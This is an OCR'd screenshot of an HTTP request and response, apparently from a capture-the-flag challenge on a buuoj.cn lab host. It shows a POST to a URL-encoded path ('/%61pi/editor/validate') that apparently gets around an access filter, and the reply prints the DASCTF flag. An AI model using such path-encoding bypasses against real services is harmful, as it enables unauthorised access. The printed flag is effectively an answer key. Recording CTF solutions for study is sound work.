 POST /%61pi/editor/validate HTTP/1.1
Host:
07ef37c3-08df-47b3-980a-32dbed76a6e7.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 2
{
}
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 24 Oct 2024 08:48:13 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 81
6 Connection: close
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9
10 {
"errors":[
],
"output":
"DASCTF{Pa1SA_15_Gr3AT_Rceeee_mE_WOwoW0f814f2_okkkk12
3}\n"
}